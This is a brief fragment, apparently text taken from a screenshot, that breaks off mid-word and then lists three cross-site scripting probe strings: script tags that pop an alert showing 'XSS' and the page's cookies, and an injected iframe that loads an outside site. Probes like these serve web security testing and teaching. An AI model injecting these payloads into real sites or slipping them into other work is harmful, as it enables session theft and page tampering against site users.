
ing:
=e'><script>alert("XSS")</script>
=e'><script>alert(document.cookie)</script>
=e'><iframe src="http://planetcreator.net"></iframe>